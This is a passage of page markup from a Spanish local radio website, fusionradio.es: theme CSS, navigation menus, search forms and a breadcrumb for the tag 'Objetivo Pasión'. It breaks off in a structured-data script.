@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_cd1 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_cd1 .tdb-menu > li > a,
                .tdi_55_cd1 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_cd1 .tdb-menu > li > a,
                .tdi_55_cd1 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_cd1 .td-subcat-more{
                    line-height: 48px;
                }.tdi_55_cd1 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_cd1 .tdb-menu > li > a:after,
				.tdi_55_cd1 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_cd1 class="td_block_inner td-fix-index"><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-620 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_58_cc7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_cc7" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_cc7{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_58_cc7 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_58_cc7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_58_cc7 .tdb-search-txt{
                    top: 0px;
                }.tdi_58_cc7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_58_cc7 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_58_cc7 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_cc7 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_58_cc7 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_58_cc7 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_58_cc7 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_cc7 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_58_cc7 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_58_cc7 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_cc7 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_58_cc7 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_cc7 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_58_cc7 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_cc7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_cc7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_58_cc7 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_58_cc7 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_cc7 .entry-thumb{
					background-position: center 50%;
				}.tdi_58_cc7 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_58_cc7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58_cc7 .td-image-container,
				.ie11 .tdi_58_cc7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_cc7 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_58_cc7 .td-module-meta-info,
				.ie11 .tdi_58_cc7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58_cc7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_58_cc7 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_58_cc7 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_58_cc7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_cc7 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_58_cc7 .td-read-more{
					display: none;
				}.tdi_58_cc7 .td-post-author-name{
					display: none;
				}.tdi_58_cc7 .td-icon-star,
                .tdi_58_cc7 .td-icon-star-empty,
                .tdi_58_cc7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_cc7 .td-module-comments{
					display: none;
				}.tdi_58_cc7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_58_cc7 .td_module_wrap:hover .td-module-title a,
				.tdi_58_cc7 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_58_cc7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_cc7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_cc7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_cc7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_cc7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_cc7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_cc7 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_cc7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_cc7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_cc7 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_58_cc7 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_58_cc7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_cc7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_cc7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_cc7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_cc7 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_cc7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_cc7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58_cc7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_cc7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_cc7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_cc7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_cc7 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_cc7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_cc7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_59_010" class="tdc-zone"><div class="tdc_zone tdi_60_050  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_60_050{
                    min-height: 0;
                }.tdi_60_050:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_60_050:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_60_050{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_59_010_rand_style td-element-style" ><style>
.tdi_59_010_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_61_62b" class="tdc-row stretch_row"><div class="vc_row tdi_62_7eb  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_7eb{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_62_7eb.tdc-row-content-vert-center,
                    .tdi_62_7eb.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_7eb.tdc-row-content-vert-bottom,
                    .tdi_62_7eb.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_7eb.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_7eb.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_64_c49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_c49{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_65_675 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65_675" >
<style>
/* custom css */
.tdi_65_675{
                    display: inline-block;
                }.tdi_65_675 .tdb-logo-a,
                .tdi_65_675 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_65_675 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_65_675 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_65_675 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_65_675 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_65_675 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_65_675 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_65_675 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_675 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue.png" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_66_d1b tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_d1b"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_66_d1b{
                    display: inline-block;
                }.tdi_66_d1b .tdb-menu > li .tdb-menu-sep,
                .tdi_66_d1b .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_66_d1b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_66_d1b .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_66_d1b .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_66_d1b .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_66_d1b .tdb-menu .tdb-normal-menu ul,
                .tdi_66_d1b .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_66_d1b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_66_d1b .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_66_d1b .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_66_d1b .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_d1b .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_d1b .tdb-menu > li > a,
                .tdi_66_d1b .td-subcat-more{
                    padding: 0 12px;
                }.tdi_66_d1b .tdb-menu > li > a,
                .tdi_66_d1b .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_66_d1b .td-subcat-more{
                    line-height: 48px;
                }.tdi_66_d1b .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_66_d1b .tdb-menu > li > a:after,
				.tdi_66_d1b .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_66_d1b class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-12773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12773"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-12775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12775 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12776" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12776"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-12777" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12777"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12778"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12779"><a href="https://www.fusionradio.es/category/velez-malaga/">Vélez-Málaga</a></li>
	<li id="menu-item-12780" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12780"><a href="https://www.fusionradio.es/category/torre-del-mar/">Torre del Mar</a></li>
</ul>
</li>
<li id="menu-item-12774" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12774"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La Voz del Sentimiento</a></li>
<li id="menu-item-12800" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12800"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_69_6bf td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_6bf" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_6bf{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_6bf .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_69_6bf{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_69_6bf .tdb-search-txt{
                    top: 0px;
                }.tdi_69_6bf .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_69_6bf .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_69_6bf .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_69_6bf .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_69_6bf .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_69_6bf .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_69_6bf .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_6bf .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_69_6bf .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_69_6bf .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_69_6bf .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_69_6bf .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_6bf .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_69_6bf .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_6bf .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_6bf .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_69_6bf .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_6bf .td-module-container:before{
					bottom: -10px;
				}.tdi_69_6bf .entry-thumb{
					background-position: center 50%;
				}.tdi_69_6bf .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_69_6bf .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69_6bf .td-image-container,
				.ie11 .tdi_69_6bf .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_69_6bf .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_69_6bf .td-module-meta-info,
				.ie11 .tdi_69_6bf .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69_6bf .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_69_6bf .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_69_6bf .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_69_6bf .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_69_6bf .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_69_6bf .td-read-more{
					display: none;
				}.tdi_69_6bf .td-post-author-name{
					display: none;
				}.tdi_69_6bf .td-icon-star,
                .tdi_69_6bf .td-icon-star-empty,
                .tdi_69_6bf .td-icon-star-half{
					font-size: 15px;
				}.tdi_69_6bf .td-module-comments{
					display: none;
				}.tdi_69_6bf .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_69_6bf .td_module_wrap:hover .td-module-title a,
				.tdi_69_6bf .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_69_6bf .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_6bf .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_6bf .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_6bf .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_6bf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_6bf .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_6bf .td-module-container:before{
					bottom: -10px;
				}.tdi_69_6bf .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_6bf .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_6bf .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_69_6bf .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_69_6bf .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_6bf .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_6bf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_6bf .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_6bf .td-module-container:before{
					bottom: -10px;
				}.tdi_69_6bf .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_6bf .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_6bf .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_6bf .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_6bf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_6bf .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_6bf .td-module-container:before{
					bottom: -10px;
				}.tdi_69_6bf .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_6bf .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_70_1c6" class="tdc-zone"><div class="tdc_zone tdi_71_cec  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_71_cec{
                    min-height: 0;
                }
</style><div id="tdi_72_e97" class="tdc-row"><div class="vc_row tdi_73_2c6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_73_2c6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_73_2c6{
margin-top:21px !important;
}

.tdi_73_2c6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_2c6{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_2c6{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_75_1c0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75_1c0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_76_c4c td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_76_c4c" >
<style>
/* custom css */
.tdi_76_c4c .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_76_c4c{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Objetivo Pasión</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
